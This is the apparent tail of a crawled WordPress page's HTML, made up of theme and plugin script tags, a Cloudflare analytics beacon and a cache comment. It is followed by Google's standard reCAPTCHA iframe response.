var pp_ajax_form = {"ajaxurl":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"161a7e9599","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.7" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.mamnapad.cz/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.2.3" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [true]
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","blog_sticky_sidebar":""};
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Open Sans","Open Sans","Open Sans","Open Sans","Open Sans"]
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/script.js?ver=2.2.3" id="digiqole-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9137b9bb509141bda6b0c10a9b229d17","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766320263 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DfSlxIOJHyuwgpKuxtFtyQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766357188318');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>